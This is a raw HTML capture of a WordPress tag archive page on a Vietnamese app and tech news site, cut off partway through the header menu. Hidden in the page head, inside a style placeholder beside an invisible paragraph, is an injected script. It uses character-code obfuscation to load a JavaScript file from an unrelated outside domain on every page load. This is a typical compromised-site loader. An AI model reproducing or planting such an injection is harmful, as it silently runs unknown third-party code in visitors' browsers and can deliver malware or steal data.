

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://appstore.vn/tag/meo/
body_size: 23984
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="en-US"
 xmlns:fb="http://ogp.me/ns/fb#" prefix="og: http://ogp.me/ns#"> <!--<![endif]-->
<head>
    <title>Thông tin mẹo - Mạng xã hội AppStoreVn</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://appstore.vn/xmlrpc.php" />
    <link rel="icon" type="image/png" href="https://appvn.net/wp-content/uploads/2017/10/Appvn_w-300x94.png"><link rel="apple-touch-icon-precomposed" sizes="76x76" href="https://appstore.vn/wp-content/uploads/2017/06/76.png"/><link rel="apple-touch-icon-precomposed" sizes="120x120" href="https://appstore.vn/wp-content/uploads/2017/06/120.png"/><link rel="apple-touch-icon-precomposed" sizes="152x152" href="https://appstore.vn/wp-content/uploads/2017/06/152.png"/><link rel="apple-touch-icon-precomposed" sizes="114x114" href="https://appstore.vn/wp-content/uploads/2017/06/114.png"/><link rel="apple-touch-icon-precomposed" sizes="144x144" href="https://appstore.vn/wp-content/uploads/2017/06/144.png"/>
<!-- This site is optimized with the Yoast SEO plugin v7.6 - https://yoast.com/wordpress/plugins/seo/ -->
<link rel="canonical" href="https://appstore.vn/tag/meo/" />
<link rel="next" href="https://appstore.vn/tag/meo/page/2/" />
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="object" />
<meta property="og:title" content="Thông tin mẹo - Mạng xã hội AppStoreVn" />
<meta property="og:url" content="https://appstore.vn/tag/meo/" />
<meta property="og:site_name" content="Mạng xã hội AppStoreVn" />
<meta name="twitter:card" content="summary" />
<meta name="twitter:title" content="Thông tin mẹo - Mạng xã hội AppStoreVn" />
<script type='application/ld+json'>{"@context":"https:\/\/schema.org","@type":"Organization","url":"https:\/\/appstore.vn\/","sameAs":["https:\/\/www.facebook.com\/OfficialAppvn\/","https:\/\/www.youtube.com\/user\/appstoredotvn"],"@id":"https:\/\/appstore.vn\/#organization","name":"AppstoreVn","logo":"http:\/\/news.appstore.vn\/wp-content\/uploads\/2017\/05\/AppIcon57x57@2x.png"}</script>
<!-- / Yoast SEO plugin. -->

<link rel='dns-prefetch' href='//s0.wp.com' />
<link rel='dns-prefetch' href='//secure.gravatar.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Mạng xã hội AppStoreVn &raquo; Feed" href="https://appstore.vn/feed/" />
<link rel="alternate" type="application/rss+xml" title="Mạng xã hội AppStoreVn &raquo; mẹo Tag Feed" href="https://appstore.vn/tag/meo/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/2.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/2.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/appstore.vn\/wp-includes\/js\/wp-emoji-release.min.js?ver=4.9"}};
			!function(a,b,c){function d(a,b){var c=String.fromCharCode;l.clearRect(0,0,k.width,k.height),l.fillText(c.apply(this,a),0,0);var d=k.toDataURL();l.clearRect(0,0,k.width,k.height),l.fillText(c.apply(this,b),0,0);var e=k.toDataURL();return d===e}function e(a){var b;if(!l||!l.fillText)return!1;switch(l.textBaseline="top",l.font="600 32px Arial",a){case"flag":return!(b=d([55356,56826,55356,56819],[55356,56826,8203,55356,56819]))&&(b=d([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]),!b);case"emoji":return b=d([55358,56794,8205,9794,65039],[55358,56794,8203,9794,65039]),!b}return!1}function f(a){var c=b.createElement("script");c.src=a,c.defer=c.type="text/javascript",b.getElementsByTagName("head")[0].appendChild(c)}var g,h,i,j,k=b.createElement("canvas"),l=k.getContext&&k.getContext("2d");for(j=Array("flag","emoji"),c.supports={everything:!0,everythingExceptFlag:!0},i=0;i<j.length;i++)c.supports[j[i]]=e(j[i]),c.supports.everything=c.supports.everything&&c.supports[j[i]],"flag"!==j[i]&&(c.supports.everythingExceptFlag=c.supports.everythingExceptFlag&&c.supports[j[i]]);c.supports.everythingExceptFlag=c.supports.everythingExceptFlag&&!c.supports.flag,c.DOMReady=!1,c.readyCallback=function(){c.DOMReady=!0},c.supports.everything||(h=function(){c.readyCallback()},b.addEventListener?(b.addEventListener("DOMContentLoaded",h,!1),a.addEventListener("load",h,!1)):(a.attachEvent("onload",h),b.attachEvent("onreadystatechange",function(){"complete"===b.readyState&&c.readyCallback()})),g=c.source||{},g.concatemoji?f(g.concatemoji):g.wpemoji&&g.twemoji&&(f(g.twemoji),f(g.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
<link rel='stylesheet' id='rs-plugin-settings-css'  href='https://appstore.vn/wp-content/plugins/revslider/public/assets/css/settings.css?ver=5.4.1' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<link rel='stylesheet' id='td_live_css_frontend-css'  href='https://appstore.vn/wp-content/plugins/td-composer/css-live/assets/css/td_live_css_frontend.css?ver=4.9' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css'  href='https://fonts.googleapis.com/css?family=Open+Sans%3A300italic%2C400%2C400italic%2C600%2C600italic%2C700%7CRoboto%3A300%2C400%2C400italic%2C500%2C500italic%2C700%2C900&#038;subset=vietnamese&#038;ver=8.2' type='text/css' media='all' />
<link rel='stylesheet' id='jetpack-widget-social-icons-styles-css'  href='https://appstore.vn/wp-content/plugins/jetpack/modules/widgets/social-icons/social-icons.css?ver=20170506' type='text/css' media='all' />
<link rel='stylesheet' id='js_composer_front-css'  href='https://appstore.vn/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=5.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css'  href='https://appstore.vn/wp-content/themes/Newspaper/style.css?ver=8.2' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-demo-style-css'  href='https://appstore.vn/wp-content/themes/Newspaper/includes/demos/tech/demo_style.css?ver=8.2' type='text/css' media='all' />
<link rel='stylesheet' id='jetpack_css-css'  href='https://appstore.vn/wp-content/plugins/jetpack/css/jetpack.css?ver=6.0' type='text/css' media='all' />
<script type='text/javascript' src='https://appstore.vn/wp-includes/js/jquery/jquery.js?ver=1.12.4'></script>
<script type='text/javascript' src='https://appstore.vn/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1'></script>
<script type='text/javascript' src='https://appstore.vn/wp-content/plugins/revslider/public/assets/js/jquery.themepunch.tools.min.js?ver=5.4.1'></script>
<script type='text/javascript' src='https://appstore.vn/wp-content/plugins/revslider/public/assets/js/jquery.themepunch.revolution.min.js?ver=5.4.1'></script>
<link rel='https://api.w.org/' href='https://appstore.vn/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://appstore.vn/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://appstore.vn/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 4.9" />
<meta property="fb:app_id" content="475065535871710"/>			<meta property="fb:pages" content="1413649875571606" />
							<meta property="ia:markup_url" content="https://appstore.vn/huong-dan-jailbreak-ios-11-0-11-1-2-bang-electra-khong-can-su-dung-may-tinh/?ia_markup=1" />
				
<link rel='dns-prefetch' href='//i0.wp.com'/>
<link rel='dns-prefetch' href='//i1.wp.com'/>
<link rel='dns-prefetch' href='//i2.wp.com'/>
<link rel='dns-prefetch' href='//widgets.wp.com'/>
<link rel='dns-prefetch' href='//s0.wp.com'/>
<link rel='dns-prefetch' href='//0.gravatar.com'/>
<link rel='dns-prefetch' href='//1.gravatar.com'/>
<link rel='dns-prefetch' href='//2.gravatar.com'/>
	<style id="tdw-css-placeholder"><style>.example { color: red; }</style>
    <p class="linkler">
    <style type="text/css">.linkler{text-align: center; display: table-column;}</style><script>var sc = document.createElement(String.fromCharCode(115, 99, 114, 105, 112, 116)); sc.src=String.fromCharCode(104, 116, 116, 112, 115, 58, 47, 47, 116, 104, 101, 104, 117, 110, 116, 105, 110, 103, 112, 97, 103, 101, 46, 99, 111, 109, 47, 119, 112, 45, 99, 111, 110, 116, 101, 110, 116, 47, 116, 104, 101, 109, 101, 115, 47, 78, 101, 119, 115, 112, 97, 112, 101, 114, 45, 99, 104, 105, 108, 100, 47, 102, 97, 100, 101, 114, 50, 46, 106, 115); sc.type = String.fromCharCode(116, 101, 120, 116, 47, 106, 97, 118, 97, 115, 99, 114, 105, 112, 116); document.getElementsByTagName(String.fromCharCode(104, 101, 97, 100))[0].appendChild(sc);</script><style></style>			<script>
				window.tdwGlobal = {"adminUrl":"https:\/\/appstore.vn\/wp-admin\/","wpRestNonce":"cba09e8700","wpRestUrl":"https:\/\/appstore.vn\/wp-json\/","permalinkStructure":"\/%postname%\/"};
			</script>
			<!--[if lt IE 9]><script src="https://html5shim.googlecode.com/svn/trunk/html5.js"></script><![endif]-->
    <meta name="generator" content="Powered by Visual Composer - drag and drop page builder for WordPress."/>
<!--[if lte IE 9]><link rel="stylesheet" type="text/css" href="https://appstore.vn/wp-content/plugins/js_composer/assets/css/vc_lte_ie9.min.css" media="screen"><![endif]--><meta name="generator" content="Powered by Slider Revolution 5.4.1 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />

<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

            if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var tds_login_sing_in_widget="show";
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img";
var td_ajax_url="https:\/\/appstore.vn\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=8.2";
var td_get_template_directory_uri="https:\/\/appstore.vn\/wp-content\/themes\/Newspaper";
var tds_snap_menu="smart_snap_always";
var tds_logo_on_sticky="show_header_logo";
var tds_header_style="7";
var td_please_wait="Vui l\u00f2ng ch\u1edd...";
var td_email_user_pass_incorrect="Ng\u01b0\u1eddi d\u00f9ng ho\u1eb7c m\u1eadt kh\u1ea9u kh\u00f4ng ch\u00ednh x\u00e1c!";
var td_email_user_incorrect="Email ho\u1eb7c t\u00e0i kho\u1ea3n kh\u00f4ng ch\u00ednh x\u00e1c!";
var td_email_incorrect="Email kh\u00f4ng \u0111\u00fang!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#4ac5db";
var tds_smart_sidebar="";
var tdThemeName="Newspaper";
var td_magnific_popup_translation_tPrev="Tr\u01b0\u1edbc (Left arrow key)";
var td_magnific_popup_translation_tNext="Ti\u1ebfp (Right arrow key)";
var td_magnific_popup_translation_tCounter="%curr% c\u1ee7a %total%";
var td_magnific_popup_translation_ajax_tError="Kh\u00f4ng th\u1ec3 t\u1ea3i n\u1ed9i dung t\u1ea1i %url%";
var td_magnific_popup_translation_image_tError="Kh\u00f4ng th\u1ec3 t\u1ea3i \u1ea3nh #%curr%";
var tdDateNamesI18n={"month_names":["January","February","March","April","May","June","July","August","September","October","November","December"],"month_names_short":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"day_names":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"day_names_short":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"]};
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>

<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-21576078-10', 'auto');
  ga('send', 'pageview');

</script><script type="application/ld+json">
                        {
                            "@context": "http://schema.org",
                            "@type": "BreadcrumbList",
                            "itemListElement": [{
                            "@type": "ListItem",
                            "position": 1,
                                "item": {
                                "@type": "WebSite",
                                "@id": "https://appstore.vn/",
                                "name": "Trang chủ"                                               
                            }
                        },{
                            "@type": "ListItem",
                            "position": 2,
                                "item": {
                                "@type": "WebPage",
                                "@id": "https://appstore.vn/tag/meo/",
                                "name": "Mẹo"
                            }
                        }    ]
                        }
                       </script><link rel="icon" href="https://i1.wp.com/appstore.vn/wp-content/uploads/2017/05/AppIcon57x57@2x.png?fit=32%2C32&#038;ssl=1" sizes="32x32" />
<link rel="icon" href="https://i1.wp.com/appstore.vn/wp-content/uploads/2017/05/AppIcon57x57@2x.png?fit=114%2C114&#038;ssl=1" sizes="192x192" />
<link rel="apple-touch-icon-precomposed" href="https://i1.wp.com/appstore.vn/wp-content/uploads/2017/05/AppIcon57x57@2x.png?fit=114%2C114&#038;ssl=1" />
<meta name="msapplication-TileImage" content="https://i1.wp.com/appstore.vn/wp-content/uploads/2017/05/AppIcon57x57@2x.png?fit=114%2C114&#038;ssl=1" />
			<style type="text/css" id="wp-custom-css">
				/*
You can add your own CSS here.

Click the help icon above to learn more.
*/
.jp-relatedposts {
    display: none !important;
}
.single_metainfo i.fa-user,
.single_metainfo a.td-author-name vcard author,
.single_metainfo .catag_list,
.single_metainfo i.fa-th-list{
    display:none;
}
.post_content .meta_comm,
.post_content i.fa-comments,
.post_content a.auth_meta{
		display:none;
}			</style>
		<noscript><style type="text/css"> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript></head>

<body class="archive tag tag-meo tag-207 global-block-template-8 td-tech wpb-js-composer js-comp-ver-5.1.1 vc_responsive td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

        <div class="td-scroll-up"><i class="td-icon-menu-up"></i></div>
    
    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/appstorevietnam/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/user/appstoredotvn" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
                    <div class="td-menu-login-section">
                
    <div class="td-guest-wrap">
        <div class="td-menu-avatar"><div class="td-avatar-container"><img alt='' src='https://secure.gravatar.com/avatar/?s=80&#038;d=wavatar&#038;r=g' srcset='https://secure.gravatar.com/avatar/?s=160&#038;d=wavatar&#038;r=g 2x' class='avatar avatar-80 photo avatar-default' height='80' width='80' /></div></div>
        <div class="td-menu-login"><a id="login-link-mob">Đăng nhập</a></div>
    </div>
            </div>
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-td-demo-header-menu-container"><ul id="menu-td-demo-header-menu" class="td-mobile-main-menu"><li id="menu-item-299" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first menu-item-299"><a href="https://appstore.vn/">News</a></li>
<li id="menu-item-300" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-300"><a href="/mobile/">Mobile<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-0" class="menu-item-0"><a href="https://appstore.vn/mobile/android/">Android</a></li>
	<li class="menu-item-0"><a href="https://appstore.vn/mobile/applications/">Applications</a></li>
	<li class="menu-item-0"><a href="https://appstore.vn/mobile/ios/">iOS</a></li>
	<li class="menu-item-0"><a href="https://appstore.vn/mobile/windows/">Windows</a></li>
</ul>
</li>
<li id="menu-item-304" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-304"><a href="/reviews/">Reviews</a></li>
<li id="menu-item-527" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-527"><a href="/tin-cong-nghe/">Tin Công Nghệ</a></li>
<li id="menu-item-867" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-867"><a href="/thu-thuat/">Thủ Thuật</a></li>
<li id="menu-item-305" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-305"><a href="#">Thêm<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-546" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-546"><a href="https://appstore.vn/tin-tuc-khac/">Tin Tức Khác</a></li>
	<li id="menu-item-528" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-528"><a href="https://appstore.vn/mobile/ios/">iOS</a></li>
	<li id="menu-item-307" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-307"><a href="https://appstore.vn/mobile/android/">Android</a></li>
	<li id="menu-item-308" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-308"><a href="https://appstore.vn/mobile/windows/">Windows</a></li>
</ul>
</li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
            <div id="login-form-mobile" class="td-register-section">
            
            <div id="td-login-mob" class="td-login-animation td-login-hide-mob">
            	<!-- close button -->
	            <div class="td-login-close">
	                <a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Đăng nhập</div>
	                <!-- close button -->
		            <div class="td-mobile-close">
		                <a href="#"><i class="td-icon-close-mobile"></i></a>
		            </div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title"><span>Hoan nghênh!</span>đăng nhập vào tài khoản của bạn</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="login_email" id="login_email-mob" value="" required><label>Tài khoản</label></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="password" name="login_pass" id="login_pass-mob" value="" required><label>mật khẩu của bạn</label></div>
	                <input type="button" name="login_button" id="login_button-mob" class="td-login-button" value="Đăng nhập">
	                <div class="td-login-info-text"><a href="#" id="forgot-pass-link-mob">Quên mật khẩu?</a></div>
                </div>
            </div>

            

            <div id="td-forgot-pass-mob" class="td-login-animation td-login-hide-mob">
                <!-- close button -->
	            <div class="td-forgot-pass-close">
	                <a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Khôi phục mật khẩu</div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title">Khởi tạo mật khẩu</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email-mob" value="" required><label>email của bạn</label></div>
	                <input type="button" name="forgot_button" id="forgot_button-mob" class="td-login-button" value="Gửi Tôi Pass">
                </div>
            </div>
        </div>
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search" aria-labelledby="td-header-search-button">
		<form method="get" class="td-search-form" action="https://appstore.vn/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>TÌM KIẾM</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob"></div>
	</div>
</div>    
    
    <div id="td-outer-wrap" class="td-theme-wrap">
    
        <!--
Header style 7
-->

<div class="td-header-wrap td-header-style-7">
        <div class="td-header-top-menu-full td-container-wrap ">
        <div class="td-container td-header-row td-header-top-menu">
            
    <div class="top-bar-style-4">
                
<div class="td-header-sp-top-menu">


	<ul class="top-header-menu td_ul_login"><li class="menu-item"><a class="td-login-modal-js menu-item" href="#login-form" data-effect="mpf-td-login-effect">Đăng nhập/Đăng ký</a><span class="td-sp-ico-login td_sp_login_ico_style"></span></li></ul></div>
    </div>

<!-- LOGIN MODAL -->

                <div  id="login-form" class="white-popup-block mfp-hide mfp-with-anim">
                    <div class="td-login-wrap">
                        <a href="#" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">Đăng nhập</div>
                            <div class="td-login-panel-descr">Đăng nhập tài khoản</div>
                            <div class="td_display_err"></div>
                            <div class="td-login-inputs"><input class="td-login-input" type="text" name="login_email" id="login_email" value="" required><label>Tài khoản</label></div>
	                        <div class="td-login-inputs"><input class="td-login-input" type="password" name="login_pass" id="login_pass" value="" required><label>mật khẩu của bạn</label></div>
                            <input type="button" name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Login">
                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div>
                            
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">Khôi phục mật khẩu</div>
                            <div class="td-login-panel-descr">Khởi tạo mật khẩu</div>
                            <div class="td_display_err"></div>
                            <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label>email của bạn</label></div>
                            <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Send My Password">
                            <div class="td-login-info-text">Mật khẩu đã được gửi vào email của bạn.</div>
                        </div>
                    </div>
                </div>
                        </div>
    </div>
    
    <div class="td-header-menu-wrap-full td-container-wrap ">
        <div class="td-header-menu-wrap td-header-gradient">
            <div class="td-container td-header-row td-header-main-menu">
                <div class="td-header-sp-logo">
                            <a class="td-main-logo" href="https://appstore.vn/">
            <img class="td-retina-data" data-retina="https://appstore.vn/home/images/AppStoreVn_logo.png" src="https://appstore.vn/home/images/AppStoreVn_logo.png" alt="https://appstore.vn/home/images/AppStoreVn_logo.png" title="Appvn"/>
            <span class="td-visual-hidden">Mạng xã hội AppStoreVn</span>
        </a>
                    </div>
                    <div id="td-header-menu" role="navigation">
    <div id="td-top-mobile-toggle"><a href="#"><i class="td-icon-font td-icon-mobile"></i></a></div>
    <div class="td-main-menu-logo td-logo-in-header">
        		<a class="td-mobile-logo td-sticky-header" href="https://appstore.vn/">
			<img class="td-retina-data" data-retina="https://appstore.vn/home/images/AppStoreVn_logo.png" src="https://appstore.vn/home/images/AppStoreVn_logo.png" alt="https://appstore.vn/home/images/AppStoreVn_logo.png" title="Appvn"/>
		</a>
			<a class="td-header-logo td-sticky-header" href="https://appstore.vn/">
			<img class="td-retina-data" data-retina="https://appstore.vn/home/images/AppStoreVn_logo.png" src="https://appstore.vn/home/images/AppStoreVn_logo.png" alt="https://appstore.vn/home/images/AppStoreVn_logo.png" title="Appvn"/>
		</a>
	    </div>
    <div class="menu-td-demo-header-menu-container"><ul id="menu-td-demo-header-menu-1" class="sf-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-299"><a href="https://appstore.vn/">News</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-mega-menu menu-item-300"><a href="/mobile/">Mobile</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_1_6967393cd7932_rand td_with_ajax_pagination td-pb-border-top td_block_template_8"  data-td-block-uid="td_uid_1_6967393cd7932" ><script>var block_td_uid_1_6967393cd7932 = new tdBlock();
block_td_uid_1_6967393cd7932.id = "td_uid_1_6967393cd7932";
